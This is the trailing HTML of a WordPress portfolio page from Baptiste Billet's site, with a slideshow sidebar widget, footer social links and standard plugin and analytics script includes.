									<p class="author-desc">  </p>
								</div>
								<div class="clear"></div>
							</footer> 
														
							

  
  
							</article> 
						
						
					</div>

					<div id="sidebar1" class="sidebar m-all t-1of3 d-2of7 last-col cf" role="complementary">

	
		<div id="slideshowwidget-2" class="widget SlideshowWidget"><h4 class="widgettitle">Diaporama</h4>
	<div class="slideshow_container slideshow_container_slideshow-jquery-image-gallery-custom-styles_1" style=" " data-slideshow-id="46" data-style-name="slideshow-jquery-image-gallery-custom-styles_1" data-style-version="1420829777" >

					<div class="slideshow_loading_icon"></div>
		
		<div class="slideshow_content" style="display: none;">

			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="http://wp.me/P5z0wq-2D" target="_blank" >						<img src="http://www.baptistebillet.com/wp-content/uploads/2016/03/Arbres.png" alt="Arbres" width="974" height="570" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="http://wp.me/P5z0wq-2D" target="_blank" >Arbres</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">	<div style="clear: both;"></div></div><div class="slideshow_view">	<div style="clear: both;"></div></div><div class="slideshow_view">	<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="http://wp.me/P5z0wq-2H" target="_blank"  rel="nofollow" >						<img src="http://www.baptistebillet.com/wp-content/uploads/2015/01/MonstreAlex.jpg" alt="Alkhemia" width="1147" height="416" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="http://wp.me/P5z0wq-2H" target="_blank"  rel="nofollow" >Alkhemia</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">	<div style="clear: both;"></div></div>
		</div>

		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="Play" data-pause-text="Pause"></li></ul></div>

		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="Précédent" style="display: none;"></div>
		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="Suivant" style="display: none;"></div>

		<div class="slideshow_pagination" style="display: none;" data-go-to-text="Go to slide"><div class="slideshow_pagination_center"></div></div>

		<!-- WordPress Slideshow Version 2.3.1 -->

			</div>

</div>
	
</div>
				</div>

			</div>

			<footer class="footer" role="contentinfo">

				<div id="inner-footer" class="wrap cf">

					<div class="social-icons footer-social">
		           		         <a href="https://bsky.app/profile/creagame.bsky.social" class="social-tw" title="https://bsky.app/profile/creagame.bsky.social" target="_blank">
          <i class="fa fa-twitter"></i> 
          <span>Twitter</span>
        </a>
               <a href="http://fr.linkedin.com/pub/baptiste-billet/61/28/6a3/" class="social-tw" title="http://fr.linkedin.com/pub/baptiste-billet/61/28/6a3/" target="_blank">
          <i class="fa fa-linkedin"></i> 
          <span>Linkedin</span>
        </a>
              <a href="mailto:mail@baptistebillet.com" class="social-tw" title="mail@baptistebillet.com" target="_blank">
          <i class="fa fa-envelope"></i> 
          <span>Email</span>
        </a>
                  	</div> <!-- social-icons-->

					<p class="source-org copyright">
						 &#169; 2025 Baptiste Billet 
						<span>						</span>
					</p>

				</div>

			</footer>

		</div>

			<div style="display:none">
			<div class="grofile-hash-map-6e0e7836f72255f229ae52026d2c9b53">
		</div>
		</div>
		<link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_functional-css' href='http://www.baptistebillet.com/wp-content/plugins/slideshow-jquery-image-gallery/style/SlideshowPlugin/functional.css' type='text/css' media='all' />
<link rel='stylesheet' id='slideshow-jquery-image-gallery-ajax-stylesheet_slideshow-jquery-image-gallery-custom-styles_1-css' href='http://www.baptistebillet.com/wp-admin/admin-ajax.php?action=slideshow_jquery_image_gallery_load_stylesheet&#038;style=slideshow-jquery-image-gallery-custom-styles_1' type='text/css' media='all' />
<script type="text/javascript" src="http://www.baptistebillet.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://www.baptistebillet.com/wp-includes/js/jquery/ui/accordion.min.js" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="http://www.baptistebillet.com/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="otw-pm-main-script-js-extra">
/* <![CDATA[ */
var otw_pm_js_labels = {"otw_pm_loading_text":"Loading items...","otw_pm_no_more_posts_text":"No More Items Found"};
var socialShareURL = "http:\/\/www.baptistebillet.com\/wp-admin\/admin-ajax.php?action=pm_social_share&nonce=efc02004b0";
/* ]]> */
</script>
<script type="text/javascript" src="http://www.baptistebillet.com/wp-content/plugins/otw-portfolio-manager/frontend/js/script.js" id="otw-pm-main-script-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.baptistebillet.com/wp-content/plugins/jetpack/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202544.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"82225170\",\"post\":\"426\",\"tz\":\"0\",\"srv\":\"www.baptistebillet.com\",\"j\":\"1:13.6.1\"}") ]);
_stq.push([ "clickTrackerInit", "82225170", "426" ]);
/* ]]> */
</script>
<script type="text/javascript" src="http://www.baptistebillet.com/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="http://www.baptistebillet.com/wp-includes/js/jquery/ui/effect-slide.min.js" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="http://www.baptistebillet.com/wp-content/themes/simply-read/library/js/scripts.js" id="simplyread-js-js"></script>
<script type="text/javascript" id="slideshow-jquery-image-gallery-script-js-extra">
/* <![CDATA[ */
var SlideshowPluginSettings_46 = {"animation":"slide","slideSpeed":"1","descriptionSpeed":"0.4","intervalSpeed":"5","slidesPerView":"1","maxWidth":"0","aspectRatio":"3:1","height":"200","imageBehaviour":"natural","showDescription":"true","hideDescription":"true","preserveSlideshowDimensions":"true","enableResponsiveness":"true","play":"true","loop":"true","pauseOnHover":"true","controllable":"true","hideNavigationButtons":"false","showPagination":"true","hidePagination":"true","controlPanel":"false","hideControlPanel":"true","waitUntilLoaded":"true","showLoadingIcon":"true","random":"false","avoidFilter":"true","dimensionWidth":"3","dimensionHeight":"1"};
var slideshow_jquery_image_gallery_script_adminURL = "http:\/\/www.baptistebillet.com\/wp-admin\/";
/* ]]> */
</script>
<script type="text/javascript" src="http://www.baptistebillet.com/wp-content/plugins/slideshow-jquery-image-gallery/js/min/all.frontend.min.js" id="slideshow-jquery-image-gallery-script-js"></script>
	</body>

</html> <!-- end of site. what a ride! -->